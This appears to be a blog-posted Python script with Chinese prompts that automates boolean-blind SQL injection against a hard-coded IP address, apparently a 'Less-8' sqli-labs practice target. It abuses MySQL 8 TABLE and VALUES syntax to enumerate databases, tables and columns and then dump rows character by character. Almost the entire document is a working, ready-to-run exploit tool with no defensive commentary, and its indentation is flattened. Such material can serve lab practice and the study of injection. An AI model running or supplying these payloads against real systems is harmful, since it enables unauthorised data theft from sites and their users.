


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
| import requests
import string
url = 'http://121.41.231.75:8002/Less-8/?id='
chars=string.ascii_letters+string.digits+"@{}_-?"
def current_db(url):
print("利用mysql8新特性或普通布尔盲注:\n1.新特性(联合查询) 2.普通布尔盲注")
print("请输入序号:",end='')
num = int(input())
if num == 1:
payload = "-1' union values row(1,database(),3)--+"
urls = url + payload
r = requests.get(url=urls)
print(r.text)
else:
name=''
payload = "1' and ascii(substr((database()),{0},1))={1}--+"
for i in range(1,40):
char=''
for j in chars:
payloads = payload.format(i,ord(j))
urls = url + payloads
r = requests.get(url=urls)
if "You are in" in r.text:
name += j
print(name)
char = j
break
if char == '':
break
def str2hex(name):
res = ''
for i in name:
res += hex(ord(i))
res = '0x' + res.replace('0x','')
return res
def dbs(url):
while True:
print("请输入要爆第几个数据库,如:1,2等:",end='')
x = int(input())-1
num = str(x)
if x < 0:
break
payload = "1' and ('def',{},'',4,5,6)>(table information_schema.schemata limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break
def tables_n(url,database):
payload = "1' and ('def','"+database+"','','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<(table information_schema.tables limit {},1)--+"
for i in range(0,10000):
payloads = payload.format(i)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
char = chr(ord(database[-1])+1)
database = database[0:-1]+char
payld = "1' and ('def','"+database+"','','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<(table information_schema.tables limit "+str(i)+",1)--+"
urls = url + payld
res = requests.get(url=urls)
if 'You are in' not in res.text:
print('从第',i,'行开始爆数据表')
n = i
break
return n
def tables(url,database,n):
while True:
print("请输入要爆第几个数据表,如:1,2等:",end='')
x = int(input())-1
num = str(x + n)
if x < 0:
break
payload = "1' and ('def','"+database+"',{},'',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)>(table information_schema.tables limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break
def columns_n(url,database,table):
payload = "1' and ('def','"+database+"','"+table+"','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<(table information_schema.columns limit {},1)--+"
for i in range(3000,10000):
payloads = payload.format(i)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
char = chr(ord(table[-1])+1)
table = table[0:-1]+char
payld = "1' and ('def','"+database+"','"+table+"','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<(table information_schema.columns limit "+str(i)+",1)--+"
urls = url + payld
res = requests.get(url=urls)
if 'You are in' not in res.text:
print('从第',i,'行开始爆字段')
n = i
break
return n
def columns(url,database,table,n):
while True:
print("请输入要爆第几个字段,如:1,2等:",end='')
x = int(input())-1
num = str(x + n)
if x < 0:
break
payload = "1' and ('def','"+database+"','"+table+"',{},'',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)>(table information_schema.columns limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break
def datas(url,table):
while True:
print("请输入要爆第几个数据,如:1,2等:",end='')
x = int(input())
y = x-1
num = str(y)
if y < 0:
break
payload = "1' and ("+str(x)+",{},'')>(table "+table+" limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break
if __name__ == "__main__":
while True:
print("请输入要操作的内容:\n1.爆当前数据库\n2.爆数据表开始行号\n3.爆数据表\n4.爆字段值开始行号\n5.爆字段值\n6.爆数据\n7.爆所有数据库")
types = int(input())
if types == 1:
current_db(url)
elif types == 2 or types == 3:
print("请输入已经得到的数据库名:",end='')
database = input()
if types == 2:
tables_n(url,database)
elif types == 3:
print("爆数据表开始行号:",end='')
n = int(input())
tables(url,database,n)
elif types == 4 or types == 5:
print("请输入已经得到的数据库名:",end='')
database = input()
print("请输入已经得到的数据表名:",end='')
table = input()
if types == 4:
columns_n(url,database,table)
elif types == 5:
print("爆字段值开始行号:",end='')
n = int(input())
columns(url,database,table,n)
elif types == 6:
print("请输入要查询的数据表名:",end='')
table = input()
datas(url,table)
else:
dbs(url)
|